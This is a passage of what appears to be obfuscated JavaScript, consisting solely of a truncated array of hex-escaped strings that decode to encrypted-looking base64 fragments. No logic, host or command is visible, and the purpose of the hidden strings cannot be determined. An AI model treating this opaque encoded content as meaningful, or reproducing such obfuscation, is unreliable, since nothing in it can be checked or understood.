d','\x59\x73\x4b\x51\x77\x70\x59\x48\x45\x78\x72\x43\x67\x31\x4d\x5a\x53\x42\x49\x39\x77\x37\x68\x76\x77\x72\x66\x43\x6b\x45\x7a\x44\x69\x4d\x4f\x47\x56\x7a\x7a\x43\x74\x52\x66\x43\x76\x4d\x4f\x33\x62\x4d\x4b\x68\x55\x38\x4f\x77\x77\x71\x63\x3d','\x77\x72\x35\x39\x77\x72\x54\x43\x6a\x4d\x4b\x75\x41\x67\x3d\x3d','\x41\x73\x4b\x36\x77\x36\x46\x63\x4b\x73\x4f\x37\x77\x70\x6c\x79\x77\x35\x44\x44\x74\x4d\x4f\x61\x47\x38\x4f\x65\x77\x35\x6e\x44\x67\x38\x4f\x51\x77\x71\x62\x44\x75\x30\x48\x44\x72\x4d\x4f\x4a','\x66\x69\x44\x43\x73\x77\x4c\x43\x74\x4d\x4f\x4a\x50\x68\x76\x43\x6b\x4d\x4f\x39\x44\x4d\x4f\x49\x77\x70\x37\x43\x68\x54\x51\x72\x77\x71\x58\x44\x6b\x73\x4f\x74\x48\x57\x7a\x44\x6f\x47\x54\x43\x6d\x44\x6b\x47\x77\x70\x5a\x46\x53\x47\x6b\x34\x77\x34\x2f\x44\x67\x38\x4f\x64\x77\x72\x44\x43\x74\x44\x4d\x3d','\x77\x34\x4d\x6a\x4a\x6e\x54\x43\x6d\x38\x4b\x4c','\x57\x4d\x4b\x32\x4b\x4d\x4b\x33\x5a\x53\x77\x4a\x4c\x4d\x4f\x45\x77\x72\x56\x4c\x4a\x79\x59\x2f\x50\x6e\x68\x65\x77\x6f\x44\x43\x71\x33\x37\x43\x6f\x48\x7a\x43\x71\x6c\x78\x43\x49\x63\x4b\x6a\x4c\x51\x3d\x3d','\x4e\x54\x42\x6b\x77\x70\x64\x39\x54\x6e\x4a\x79\x4a\x4d\x4f\x4d\x77\x35\x39\x41\x43\x38\x4f\x6c\x77\x34\x55\x3d','\x77\x34\x6a\x43\x73\x63\x4b\x6f\x51\x63\x4b\x66\x77\x35\x37\x43\x69\x51\x3d\x3d','\x77\x71\x6a\x43\x73\x38\x4f\x78\x77\x36\x35\x77\x54\x4d\x4f\x56\x43\x4d\x4f\x69\x77\x36\x35\x55\x65\x77\x5a\x6a','\x77\x72\x33\x43\x75\x73\x4f\x76\x77\x37\x6c\x34\x55\x73\x4b\x65','\x77\x71\x34\x31\x53\x79\x66\x44\x75\x4d\x4f\x6a\x77\x6f\x58\x43\x6f\x31\x4e\x35\x77\x71\x50\x43\x76\x4d\x4b\x45\x77\x37\x77\x3d','\x77\x34\x6a\x43\x6f\x38\x4b\x70\x4f\x73\x4f\x54\x63\x67\x3d\x3d','\x66\x6a\x6c\x43\x77\x34\x4c\x44\x71\x63\x4f\x61\x59\x51\x3d\x3d','\x77\x71\x33\x44\x6d\x73\x4f\x4f\x4e\x4d\x4b\x44\x77\x35\x63\x50\x42\x45\x62\x44\x70\x38\x4f\x44','\x64\x4d\x4b\x61\x77\x6f\x51\x48\x46\x77\x33\x43\x69\x41\x38\x51\x63\x54\x35\x74\x77\x72\x51\x3d','\x63\x4d\x4b\x5a\x77\x72\x38\x58\x77\x34\x62\x43\x75\x77\x3d\x3d','\x48\x77\x51\x34','\x49\x69\x35\x6b\x77\x70\x5a\x35\x55\x56\x55\x30\x4f\x38\x4f\x61\x77\x70\x41\x4f\x42\x63\x4f\x6d\x77\x34\x54\x43\x74\x73\x4b\x4a\x77\x36\x67\x3d','\x41\x63\x4b\x79\x52\x55\x59\x64','\x58\x69\x72\x43\x70\x67\x3d\x3d','\x77\x70\x38\x65\x77\x34\x2f\x43\x6b\x63\x4b\x50\x77\x72\x66\x43\x75\x6a\x62\x43\x71\x32\x62\x43\x75\x73\x4b\x33\x58\x38\x4b\x49\x77\x37\x44\x43\x71\x54\x67\x3d','\x77\x35\x66\x44\x6d\x73\x4f\x73\x58\x63\x4b\x4d','\x4e\x55\x70\x2f\x52\x4d\x4b\x74\x51\x44\x74\x53','\x77\x70\x31\x79\x64\x73\x4f\x68\x57\x38\x4b\x6e\x77\x70\x31\x65\x52\x42\x67\x42\x77\x72\x45\x43\x77\x70\x62\x43\x70\x48\x76\x44\x73\x48\x73\x3d','\x77\x34\x37\x43\x71\x38\x4b\x31\x43\x73\x4f\x4c\x59\x4d\x4b\x56\x42\x77\x3d\x3d','\x4d\x38\x4b\x45\x77\x36\x42\x51\x4c\x38\x4f\x2b\x77\x70\x39\x30\x77\x35\x54\x43\x76\x38\x4f\x48\x4e\x38\x4f\x4f\x77\x34\x72\x44\x68\x41\x3d\x3d','\x50\x44\x54\x43\x6f\x69\x72\x43\x6a\x67\x3d\x3d','\x77\x34\x2f\x44\x6d\x73\x4f\x32\x51\x63\x4b\x4f\x45\x63\x4f\x6c\x4e\x44\x45\x57\x5a\x73\x4b\x2f\x77\x70\x73\x65\x77\x36\x56\x33\x44\x44\x48\x43\x69\x56\x49\x3d','\x77\x72\x42\x64\x77\x37\x6e\x44\x68\x48\x48\x44\x68\x41\x3d\x3d','\x64\x73\x4b\x4f\x77\x72\x67\x4b\x77\x35\x66\x43\x71\x38\x4f\x7a\x44\x53\x6e\x43\x6c\x41\x3d\x3d','\x50\x53\x62\x43\x74\x7a\x50\x43\x6e\x4d\x4f\x56\x77\x72\x2f\x43\x6a\x63\x4b\x76\x63\x4d\x4f\x39\x77\x37\x33\x43\x6c\x38\x4f\x51\x77\x6f\x44\x43\x70\x63\x4b\x65\x4e\x55\x6a\x44\x67\x6e\x42\x51\x77\x36\x55\x3d','\x77\x37\x72\x44\x67\x38\x4f\x6d\x4c\x45\x38\x3d','\x4d\x77\x48\x44\x71\x77\x3d\x3d','\x77\x34\x7a\x43\x6c\x55\x62\x43\x75\x53\x59\x73\x4c\x32\x67\x3d','\x43\x56\x59\x6f\x77\x36\x30\x59\x59\x73\x4f\x4e\x41\x47\x6a\x43\x75\x42\x4d\x66\x49\x44\x58\x43\x67\x63\x4f\x67\x42\x4d\x4b\x62\x77\x36\x58\x43\x6d\x32\x37\x44\x68\x32\x42\x45\x77\x70\x76\x43\x76\x41\x3d\x3d','\x52\x63\x4f\x38\x58\x55\x55\x51','\x77\x70\x4d\x4d\x77\x72\x34\x56\x51\x73\x4b\x53\x77\x36\x6b\x3d','\x77\x36\x66\x44\x68\x38\x4f\x7a\x4b\x67\x3d\x3d','\x5a\x56\x6e\x43\x71\x63\x4f\x65\x56\x43\x33\x43\x6e\x67\x3d\x3d','\x77\x6f\x33\x44\x6c\x73\x4f\x43\x45\x63\x4b\x66\x77\x35\x4e\x45\x42\x6c\x48\x44\x76\x38\x4f\x66\x47\x6d\x78\x62\x77\x37\x58\x43\x70\x79\x63\x48\x77\x70\x66\x43\x76\x51\x3d\x3d','\x77\x34\x6a\x44\x67\x73\x4f\x47\x77\x72\x38\x45','\x4a\x73\x4b\x72\x46\x63\x4b\x55\x64\x38\x4f\x46\x77\x6f\x33\x44\x76\x44\x74\x37','\x43\x38\x4b\x38\x49\x73\x4b\x77\x56\x54\x70\x55\x4a\x38\x4f\x62\x77\x71\x64\x43\x4e\x42\x30\x76\x49\x33\x42\x47\x77\x70\x4c\x44\x76\x6a\x58\x44\x73\x77\x3d\x3d','\x77\x71\x31\x6b\x77\x72\x48\x43\x69\x73\x4b\x2f','\x4b\x79\x52\x6e','\x77\x70\x78\x6d\x64\x4d\x4f\x74\x54\x73\x4b\x4f\x77\x6f\x78\x59\x55\x56\x34\x57','\x77\x72\x54\x43\x76\x67\x34\x7a\x77\x36\x6a\x43\x6c\x4d\x4f\x79\x47\x63\x4f\x6b\x55\x63\x4b\x46\x77\x72\x51\x42\x4b\x32\x33\x43\x6b\x53\x5a\x33\x77\x70\x48\x43\x6e\x68\x62\x44\x70\x38\x4b\x42\x45\x63\x4b\x4f\x77\x34\x35\x42\x77\x35\x67\x3d','\x66\x4d\x4b\x31\x77\x34\x45\x59\x65\x45\x45\x3d','\x77\x70\x54\x43\x73\x67\x49\x51\x77\x34\x76\x43\x73\x63\x4b\x35\x49\x4d\x4f\x6c\x56\x73\x4b\x77\x77\x70\x45\x39\x4b\x55\x44\x43\x6d\x69\x31\x78\x77\x70\x33\x43\x69\x41\x55\x3d','\x62\x73\x4b\x6b\x77\x34\x59\x50\x59\x30\x56\x58\x41\x4d\x4b\x31\x52\x30\x78\x2f\x77\x36\x50\x43\x76\x77\x62\x43\x73\x44\x70\x64\x77\x71\x39\x4b\x77\x36\x49\x5a\x5a\x68\x6e\x44\x6e\x68\x6e\x44\x6a\x38\x4f\x73\x4c\x77\x3d\x3d','\x4b\x38\x4b\x45\x77\x37\x70\x4d\x4c\x51\x3d\x3d','\x77\x6f\x73\x59\x77\x34\x2f\x43\x68\x73\x4b\x55\x77\x72\x4c\x44\x6f\x53\x48\x43\x73\x46\x72\x43\x76\x41\x3d\x3d','\x77\x70\x68\x72\x77\x6f\x45\x66\x65\x51\x7a\x44\x6c\x38\x4b\x43','\x54\x43\x52\x43\x77\x34\x33\x44\x71\x63\x4f\x49\x66\x46\x41\x7a\x77\x70\x64\x50\x77\x6f\x74\x69\x52\x4d\x4b\x59\x77\x34\x45\x47\x43\x7a\x6a\x44\x68\x41\x49\x46\x77\x37\x6e\x44\x72\x79\x6a\x44\x69\x6b\x33\x44\x70\x73\x4f\x51\x77\x72\x63\x65\x77\x72\x6a\x43\x6e\x6e\x30\x6f\x45\x4d\x4b\x63\x77\x71\x70\x64\x77\x37\x39\x38\x77\x37\x6b\x74\x77\x37\x37\x44\x72\x63\x4b\x76\x66\x77\x44\x43\x75\x38\x4b\x7a\x46\x45\x4d\x75\x77\x70\x34\x33\x57\x4d\x4b\x48\x77\x70\x56\x46\x4b\x69\x48\x43\x6d\x77\x74\x38\x61\x77\x6a\x43\x72\x63\x4f\x4e\x4e\x77\x55\x54\x77\x35\x77\x39\x4a\x6d\x5a\x6b\x77\x70\x46\x51\x77\x70\x38\x64\x44\x73\x4b\x4f\x4e\x57\x67\x3d','\x77\x6f\x56\x79\x62\x4d\x4f\x39\x57\x51\x3d\x3d','\x77\x72\x44\x43\x67\x53\x51\x3d','\x77\x6f\x2f\x44\x6b\x63\x4f\x49\x45\x4d\x4b\x57\x77\x34\x30\x45\x44\x45\x41\x3d','\x77\x37\x72\x44\x68\x38\x4f\x34\x4b\x6b\x4d\x37\x77\x6f\x39\x70','\x45\x42\x62\x44\x67\x47\x39\x6e\x77\x37\x77\x6a\x63\x77\x3d\x3d','\x77\x36\x62\x43\x67\x38\x4f\x78\x47\x67\x3d\x3d','\x4c\x63\x4b\x78\x41\x73\x4b\x45\x61\x4d\x4f\x33\x77\x6f\x72\x44\x72\x47\x46\x33\x51\x43\x63\x34\x56\x4d\x4b\x73\x54\x38\x4f\x2f\x62\x38\x4b\x41\x77\x71\x31\x70','\x77\x37\x37\x43\x6a\x63\x4f\x35\x43\x73\x4b\x47','\x56\x38\x4f\x79\x55\x6b\x55\x59\x77\x71\x41\x4c\x4f\x73\x4f\x54\x77\x34\x31\x37\x58\x51\x3d\x3d','\x49\x44\x52\x71\x77\x70\x67\x32\x53\x57\x34\x50\x4a\x73\x4f\x62\x77\x34\x52\x64\x42\x63\x4b\x69\x77\x6f\x4c\x44\x75\x73\x4b\x45\x77\x36\x48\x44\x70\x38\x4f\x72\x77\x70\x50\x43\x75\x77\x3d\x3d','\x66\x55\x33\x43\x71\x4d\x4f\x4a\x56\x41\x3d\x3d','\x77\x71\x48\x43\x72\x38\x4b\x37\x77\x34\x52\x65\x77\x71\x35\x73\x77\x37\x38\x3d','\x77\x71\x50\x43\x75\x73\x4f\x77\x77\x36\x74\x6c\x53\x41\x3d\x3d','\x46\x48\x55\x34\x77\x34\x77\x7a\x77\x6f\x54\x44\x70\x4d\x4f\x54\x43\x63\x4f\x37\x41\x63\x4f\x6e\x42\x47\x66\x44\x74\x4d\x4f\x48\x77\x71\x33\x44\x6b\x53\x33\x43\x6e\x79\x4c\x44\x6d\x4d\x4f\x31\x61\x51\x3d\x3d','\x77\x36\x7a\x43\x69\x6b\x30\x68\x77\x35\x6f\x3d','\x77\x70\x34\x57\x77\x72\x30\x5a\x51\x73\x4b\x44\x77\x35\x77\x65\x47\x73\x4f\x42','\x4d\x31\x46\x59','\x47\x4d\x4b\x77\x4f\x73\x4b\x39\x57\x53\x67\x75\x4d\x63\x4f\x65\x77\x72\x59\x3d','\x45\x42\x62\x44\x6f\x38\x4f\x2b\x77\x35\x44\x44\x6d\x4d\x4b\x75\x77\x35\x34\x3d','\x77\x70\x34\x64\x4f\x63\x4b\x77\x77\x70\x58\x44\x6c\x38\x4f\x4b\x45\x38\x4b\x30\x77\x35\x67\x68\x61\x77\x3d\x3d','\x59\x38\x4b\x41\x77\x72\x6f\x52\x77\x35\x63\x3d','\x77\x34\x33\x43\x6f\x4d\x4b\x77\x77\x70\x78\x6e','\x46\x52\x44\x44\x67\x48\x6c\x72\x77\x37\x31\x6a\x61\x4d\x4b\x4b\x65\x6a\x4a\x2f\x57\x51\x3d\x3d','\x63\x4d\x4b\x65\x77\x70\x6b\x48\x47\x77\x3d\x3d','\x77\x34\x34\x2b\x4a\x6d\x44\x43\x68\x38\x4b\x4d','\x4a\x45\x70\x4e\x51\x4d\x4b\x32','\x77\x71\x72\x43\x70\x38\x4f\x33\x77\x37\x39\x6c\x55\x77\x3d\x3d','\x61\x79\x52\x4d\x77\x35\x48\x44\x70\x63\x4f\x32\x52\x42\x30\x31\x77\x6f\x64\x5a\x77\x70\x64\x5a\x53\x73\x4f\x52\x77\x34\x49\x3d','\x77\x6f\x67\x47\x49\x73\x4b\x6d\x77\x6f\x54\x44\x69\x67\x3d\x3d','\x47\x43\x66\x43\x72\x73\x4f\x4f\x77\x34\x67\x4c\x54\x42\x6a\x44\x6f\x73\x4b\x5a\x44\x38\x4f\x48\x77\x36\x2f\x44\x72\x6b\x45\x3d','\x59\x38\x4b\x48\x77\x70\x77\x42\x43\x67\x77\x3d','\x56\x73\x4f\x79\x5a\x6c\x55\x58\x77\x6f\x63\x58\x49\x63\x4f\x70\x77\x35\x46\x36\x53\x6e\x33\x43\x68\x54\x33\x44\x6b\x51\x6e\x44\x73\x44\x50\x43\x73\x38\x4b\x68\x4a\x51\x3d\x3d','\x47\x44\x44\x43\x70\x73\x4f\x4e\x77\x35\x55\x6e','\x77\x34\x6e\x44\x69\x73\x4f\x45\x77\x71\x34\x4f\x48\x41\x6a\x43\x6a\x38\x4f\x43\x77\x6f\x76\x43\x76\x63\x4b\x56\x4e\x6c\x76\x44\x75\x58\x66\x44\x6d\x4d\x4f\x6d\x77\x70\x4d\x3d','\x77\x6f\x76\x43\x6e\x69\x51\x54\x77\x34\x4c\x43\x72\x63\x4b\x44\x44\x63\x4f\x4e\x63\x73\x4b\x52\x77\x71\x73\x3d','\x77\x34\x50\x43\x75\x73\x4b\x32\x49\x4d\x4f\x41\x59\x4d\x4b\x53\x47\x38\x4f\x37\x77\x71\x78\x37\x77\x70\x70\x35\x49\x4d\x4b\x69\x53\x73\x4f\x58\x77\x35\x6e\x43\x6a\x54\x6e\x43\x75\x4d\x4b\x75\x4e\x30\x48\x44\x73\x38\x4b\x37\x77\x72\x30\x30\x66\x67\x3d\x3d','\x77\x71\x48\x43\x67\x78\x4c\x43\x74\x58\x67\x3d','\x58\x7a\x76\x43\x6e\x77\x3d\x3d','\x77\x34\x73\x79\x49\x6d\x4c\x43\x75\x38\x4b\x42\x50\x73\x4f\x6d\x52\x41\x3d\x3d','\x77\x70\x31\x79\x64\x73\x4f\x68\x57\x38\x4b\x6e\x77\x70\x31\x65\x52\x42\x67\x53\x77\x71\x30\x43\x77\x72\x4c\x43\x6f\x58\x54\x44\x73\x43\x62\x43\x76\x63\x4b\x6d\x77\x34\x49\x31\x4b\x77\x6e\x44\x6c\x78\x51\x35','\x46\x56\x50\x43\x6b\x51\x3d\x3d','\x43\x6e\x67\x37\x77\x34\x49\x39\x77\x6f\x76\x44\x6f\x77\x3d\x3d','\x45\x52\x72\x44\x6e\x48\x68\x68\x77\x36\x52\x6a\x5a\x38\x4b\x44\x66\x44\x64\x32\x51\x63\x4b\x79\x5a\x69\x38\x50','\x77\x71\x62\x43\x72\x77\x6b\x6b\x77\x37\x50\x43\x6b\x41\x3d\x3d','\x77\x34\x45\x33\x49\x47\x58\x43\x6a\x73\x4b\x55\x47\x73\x4f\x72\x58\x73\x4b\x50','\x53\x79\x62\x44\x6f\x4d\x4b\x68\x77\x35\x73\x78\x59\x73\x4b\x4c\x54\x79\x50\x43\x6e\x68\x62\x43\x68\x69\x6e\x44\x74\x38\x4b\x65\x58\x73\x4f\x69\x77\x71\x76\x44\x75\x56\x5a\x74\x45\x53\x56\x4c\x77\x6f\x76\x44\x70\x78\x7a\x44\x6e\x78\x72\x43\x75\x45\x39\x50\x55\x4d\x4f\x77\x77\x6f\x6a\x44\x76\x44\x74\x6b','\x45\x77\x44\x44\x6c\x32\x35\x50\x77\x37\x51\x6f\x62\x73\x4b\x62\x56\x7a\x52\x6a\x54\x41\x3d\x3d','\x77\x72\x58\x43\x6b\x42\x2f\x43\x72\x6e\x6b\x78','\x52\x7a\x58\x44\x74\x38\x4b\x6d\x77\x35\x67\x3d','\x77\x36\x4c\x44\x67\x38\x4f\x38\x4d\x45\x30\x31\x77\x70\x56\x31\x77\x35\x6e\x44\x72\x73\x4f\x6c\x77\x70\x54\x43\x75\x6b\x72\x43\x76\x63\x4f\x53\x4b\x4d\x4b\x64\x48\x38\x4f\x70\x77\x70\x62\x43\x75\x48\x77\x4a\x77\x72\x74\x62\x77\x37\x33\x44\x72\x6c\x50\x43\x70\x6d\x37\x43\x71\x79\x7a\x44\x6d\x4d\x4f\x6a\x77\x34\x45\x76\x66\x54\x59\x3d','\x77\x72\x6e\x43\x76\x73\x4f\x79\x77\x37\x6c\x30','\x66\x63\x4f\x7a\x50\x73\x4b\x39\x77\x72\x4d\x6f\x43\x4d\x4b\x73\x77\x72\x58\x43\x72\x63\x4f\x41\x77\x34\x7a\x44\x67\x67\x3d\x3d','\x77\x34\x4c\x43\x68\x6b\x6e\x43\x73\x44\x63\x2b','\x77\x34\x2f\x43\x71\x63\x4b\x68\x4a\x38\x4f\x44','\x4d\x38\x4b\x45\x77\x36\x42\x51\x4c\x38\x4f\x2b\x77\x70\x39\x30\x77\x35\x54\x43\x76\x38\x4f\x64\x4e\x38\x4f\x49\x77\x34\x6a\x44\x73\x4d\x4f\x65\x77\x72\x50\x44\x6f\x57\x72\x44\x6a\x73\x4f\x47\x77\x34\x6f\x77\x77\x36\x6e\x44\x75\x46\x6f\x58\x4e\x43\x76\x43\x70\x77\x62\x43\x6c\x41\x6a\x43\x67\x73\x4f\x37\x55\x4d\x4f\x41\x77\x34\x46\x79','\x44\x32\x63\x72\x77\x35\x63\x56\x77\x6f\x4c\x44\x74\x63\x4f\x53\x44\x38\x4b\x52\x41\x38\x4f\x38\x43\x77\x3d\x3d','\x77\x36\x37\x44\x6b\x4d\x4f\x72\x4e\x30\x34\x6e','\x64\x38\x4b\x54\x77\x72\x63\x4b\x77\x35\x59\x3d','\x58\x63\x4f\x38\x52\x31\x6b\x53\x77\x71\x51\x52\x49\x63\x4f\x73\x77\x6f\x78\x76\x56\x45\x7a\x43\x69\x79\x66\x44\x6a\x78\x76\x44\x6e\x33\x66\x43\x6c\x73\x4b\x74\x4e\x4d\x4f\x42\x5a\x7a\x31\x4d\x54\x4d\x4b\x63\x41\x63\x4b\x34\x77\x70\x73\x4e\x77\x35\x50\x43\x71\x6c\x6c\x6c\x77\x72\x78\x4b\x43\x44\x7a\x43\x76\x73\x4f\x4f\x4f\x77\x46\x56\x63\x77\x3d\x3d','\x77\x34\x58\x43\x68\x63\x4f\x32\x44\x63\x4b\x4d\x77\x72\x2f\x43\x67\x51\x72\x44\x75\x33\x6f\x6c\x77\x36\x6c\x30\x77\x70\x2f\x43\x6f\x63\x4b\x62\x5a\x6a\x6a\x43\x75\x4d\x4f\x6d\x50\x41\x6c\x55\x50\x63\x4f\x46','\x45\x73\x4b\x30\x4f\x73\x4b\x39\x58\x53\x77\x4f\x4a\x38\x4f\x63\x77\x37\x31\x46\x4e\x44\x51\x38\x4c\x77\x3d\x3d','\x77\x35\x7a\x43\x70\x73\x4b\x37\x52\x4d\x4b\x54','\x77\x71\x63\x34\x55\x69\x7a\x44\x76\x73\x4f\x75\x77\x35\x2f\x43\x76\x46\x4d\x34\x77\x72\x58\x43\x71\x73\x4b\x53\x77\x37\x30\x4b\x45\x38\x4f\x75\x77\x34\x49\x46\x77\x70\x33\x43\x68\x73\x4f\x4b\x77\x36\x6a\x44\x72\x68\x5a\x38\x5a\x4d\x4f\x53\x5a\x32\x41\x3d','\x77\x70\x73\x66\x4a\x38\x4b\x67\x77\x70\x55\x3d','\x52\x73\x4f\x75\x56\x45\x49\x30\x77\x71\x49\x41\x49\x4d\x4f\x71\x77\x36\x5a\x2b\x54\x46\x67\x3d','\x77\x71\x51\x32\x52\x69\x7a\x44\x74\x63\x4f\x71','\x58\x63\x4f\x38\x52\x31\x6b\x53\x77\x71\x51\x52\x49\x63\x4f\x73\x77\x6f\x78\x71\x53\x31\x7a\x43\x6e\x67\x2f\x44\x68\x67\x33\x44\x71\x69\x54\x43\x6e\x38\x4b\x6c\x49\x38\x4f\x53\x4a\x6a\x35\x50\x53\x38\x4b\x63\x52\x38\x4b\x53\x77\x6f\x30\x48','\x77\x6f\x7a\x44\x6e\x73\x4f\x41\x41\x4d\x4b\x56','\x77\x35\x58\x43\x68\x30\x33\x43\x72\x42\x49\x71\x4c\x57\x4d\x53\x77\x37\x62\x44\x6b\x63\x4b\x35\x4f\x41\x3d\x3d','\x65\x4d\x4f\x73\x4f\x73\x4b\x37\x77\x70\x51\x67\x48\x38\x4b\x76','\x77\x36\x48\x43\x76\x4d\x4f\x51\x77\x34\x77\x62\x77\x72\x73\x7a\x77\x36\x54\x43\x70\x51\x30\x58\x55\x38\x4f\x51\x50\x73\x4b\x49\x4d\x32\x76\x43\x6b\x38\x4f\x42\x77\x34\x73\x58\x77\x34\x59\x3d','\x4e\x6a\x4a\x6e\x77\x70\x31\x73','\x77\x6f\x46\x50\x54\x63\x4f\x64','\x4e\x73\x4b\x47\x77\x34\x51\x3d','\x45\x58\x63\x63','\x43\x73\x4b\x7a\x65\x73\x4b\x32\x41\x6e\x51\x65\x4b\x63\x4f\x4e\x77\x36\x41\x52\x63\x6d\x5a\x38\x4c\x43\x59\x59\x77\x6f\x4c\x44\x73\x44\x6e\x44\x75\x6b\x66\x44\x6b\x41\x41\x58\x49\x73\x4f\x2f\x52\x54\x4c\x43\x6d\x63\x4b\x37\x77\x37\x74\x56\x62\x6e\x72\x43\x6b\x6b\x4a\x43\x66\x43\x64\x6e\x77\x35\x56\x55\x77\x71\x30\x75\x51\x41\x2f\x44\x68\x73\x4b\x39\x55\x73\x4f\x56\x77\x34\x67\x54\x4a\x51\x5a\x43\x66\x38\x4b\x52\x77\x37\x6b\x5a\x77\x34\x62\x43\x67\x77\x4a\x6a\x50\x77\x3d\x3d','\x64\x73\x4b\x4b\x77\x6f\x59\x61','\x77\x70\x51\x63\x50\x67\x3d\x3d','\x77\x72\x4d\x6a\x56\x77\x3d\x3d','\x77\x34\x54\x43\x72\x73\x4b\x70','\x77\x34\x59\x44\x77\x34\x37\x43\x70\x73\x4b\x55\x77\x72\x4c\x44\x76\x53\x7a\x43\x6f\x78\x33\x44\x70\x77\x3d\x3d','\x77\x70\x77\x59\x77\x37\x4c\x43\x67\x63\x4b\x53\x77\x71\x6e\x44\x75\x69\x55\x3d','\x77\x35\x37\x43\x72\x73\x4b\x69\x4f\x73\x4f\x54\x63\x77\x3d\x3d','\x77\x34\x56\x79\x77\x36\x4d\x3d','\x48\x6a\x72\x43\x71\x73\x4f\x66\x77\x35\x55\x78\x62\x41\x7a\x44\x73\x38\x4b\x39\x42\x4d\x4f\x66\x77\x37\x51\x3d','\x48\x73\x4b\x2b\x54\x67\x3d\x3d','\x42\x4d\x4b\x68\x53\x67\x3d\x3d','\x77\x37\x4c\x44\x73\x63\x4f\x73','\x4f\x73\x4b\x2b\x77\x70\x38\x4b\x77\x35\x48\x43\x71\x63\x4f\x33\x46\x7a\x50\x43\x6c\x73\x4f\x58\x58\x7a\x4d\x74\x77\x37\x56\x6d\x61\x63\x4f\x30\x59\x57\x58\x44\x75\x4d\x4b\x63\x77\x6f\x50\x44\x68\x45\x54\x43\x6c\x38\x4b\x43\x56\x63\x4f\x5a\x5a\x30\x58\x43\x6e\x63\x4b\x39\x48\x77\x3d\x3d','\x4f\x73\x4b\x79\x58\x56\x73\x3d','\x77\x70\x38\x66\x4a\x63\x4b\x78\x77\x70\x2f\x44\x6c\x41\x3d\x3d','\x4f\x56\x74\x6c\x77\x6f\x6f\x69\x77\x72\x54\x44\x69\x73\x4f\x47\x54\x4d\x4f\x69\x53\x63\x4b\x78\x58\x54\x37\x43\x75\x73\x4b\x64\x77\x36\x37\x43\x6a\x32\x6e\x44\x69\x45\x58\x44\x67\x63\x4f\x58\x4a\x53\x58\x44\x72\x77\x31\x58\x77\x72\x62\x43\x71\x4d\x4b\x57\x77\x72\x6a\x43\x75\x38\x4b\x31\x77\x6f\x66\x44\x6a\x46\x66\x44\x6f\x54\x48\x43\x68\x67\x3d\x3d','\x4a\x73\x4b\x36\x77\x36\x45\x3d','\x46\x42\x66\x44\x6f\x73\x4f\x38','\x46\x63\x4b\x6e\x52\x6c\x49\x3d','\x51\x4d\x4f\x6f\x55\x30\x4d\x42\x77\x72\x63\x3d','\x77\x35\x58\x43\x74\x38\x4b\x49','\x46\x38\x4b\x32\x48\x67\x3d\x3d','\x77\x36\x2f\x44\x6b\x4d\x4f\x76\x4f\x46\x34\x78\x77\x71\x52\x32\x77\x34\x37\x43\x72\x63\x4f\x31\x77\x6f\x6e\x43\x71\x77\x3d\x3d','\x77\x36\x48\x43\x67\x63\x4f\x79','\x4e\x6a\x42\x6f','\x77\x70\x72\x43\x75\x38\x4f\x57','\x49\x52\x52\x6b\x77\x34\x2f\x44\x72\x38\x4f\x49\x59\x67\x73\x79\x77\x6f\x4a\x65\x77\x72\x46\x66\x52\x38\x4f\x4c\x77\x35\x34\x42\x46\x6a\x6a\x44\x68\x45\x34\x6c\x77\x6f\x72\x43\x6a\x30\x48\x43\x72\x6a\x6a\x43\x67\x38\x4f\x6b\x77\x36\x51\x51\x77\x71\x37\x43\x6e\x53\x34\x3d','\x48\x73\x4b\x68\x49\x38\x4b\x31','\x64\x4d\x4b\x6f\x77\x35\x73\x59\x62\x56\x55\x63','\x58\x38\x4f\x79\x56\x67\x3d\x3d','\x77\x35\x66\x43\x6e\x55\x62\x43\x75\x6a\x77\x36','\x66\x63\x4b\x69\x77\x34\x73\x65\x59\x56\x63\x58\x46\x77\x3d\x3d','\x43\x55\x49\x4b','\x77\x70\x42\x38\x62\x73\x4f\x37\x55\x38\x4b\x71\x77\x6f\x77\x3d','\x62\x4d\x4b\x6a\x77\x34\x77\x4f\x61\x6c\x73\x58\x42\x73\x4b\x2b','\x77\x71\x7a\x43\x73\x4d\x4f\x77\x77\x37\x39\x2b\x54\x4d\x4b\x65','\x47\x41\x67\x4e','\x77\x34\x2f\x44\x6d\x73\x4f\x32\x51\x63\x4b\x4f\x45\x63\x4f\x6c\x4e\x44\x45\x3d','\x77\x70\x67\x58\x77\x72\x41\x59\x51\x38\x4b\x46\x77\x37\x30\x6c\x50\x4d\x4f\x73\x77\x70\x38\x78\x51\x38\x4b\x30\x66\x38\x4b\x58\x44\x63\x4f\x2f','\x54\x4d\x4f\x68\x4c\x38\x4b\x71','\x77\x35\x6e\x44\x68\x73\x4f\x65\x77\x70\x34\x49\x42\x6b\x4d\x3d','\x43\x4d\x4b\x63\x49\x73\x4b\x31\x51\x4d\x4f\x55\x77\x71\x50\x44\x6b\x41\x5a\x5a\x5a\x41\x67\x41\x64\x38\x4b\x47\x63\x63\x4f\x61\x63\x4d\x4b\x38\x77\x70\x31\x5a\x77\x72\x62\x43\x75\x38\x4b\x43\x77\x34\x6e\x44\x76\x4d\x4f\x65\x77\x71\x42\x6e\x77\x34\x68\x35\x4c\x38\x4f\x42\x77\x35\x76\x44\x6b\x73\x4f\x67\x77\x6f\x77\x38\x61\x63\x4f\x4e\x4e\x73\x4b\x71\x4e\x73\x4f\x66\x77\x34\x33\x44\x68\x6b\x38\x48\x63\x78\x46\x36\x4a\x56\x66\x44\x69\x69\x33\x44\x76\x63\x4f\x34\x63\x63\x4b\x39\x58\x45\x34\x51\x4e\x46\x30\x3d','\x77\x6f\x42\x68\x77\x72\x77\x4d\x66\x77\x30\x3d','\x56\x73\x4b\x52\x77\x72\x73\x3d','\x77\x34\x62\x43\x74\x63\x4b\x34','\x48\x69\x44\x43\x72\x73\x4f\x4d\x77\x36\x49\x37\x54\x51\x58\x44\x6c\x38\x4b\x6b','\x46\x4d\x4b\x37\x53\x45\x45\x35\x77\x71\x34\x3d','\x77\x71\x44\x43\x76\x77\x45\x6c\x77\x34\x62\x43\x6c\x77\x3d\x3d','\x77\x34\x44\x43\x76\x73\x4b\x77','\x77\x6f\x46\x44\x77\x6f\x73\x3d','\x77\x71\x7a\x43\x74\x38\x4f\x2f\x77\x37\x35\x53\x54\x38\x4b\x66\x48\x38\x4f\x47\x77\x36\x73\x3d','\x50\x6e\x45\x34','\x77\x35\x33\x43\x76\x4d\x4b\x37\x51\x4d\x4b\x33\x77\x34\x55\x3d','\x46\x67\x49\x38','\x4e\x46\x67\x71','\x45\x30\x51\x6c','\x77\x71\x6f\x67\x77\x34\x41\x3d','\x5a\x78\x74\x47','\x49\x6b\x31\x4e\x51\x73\x4b\x65\x58\x51\x3d\x3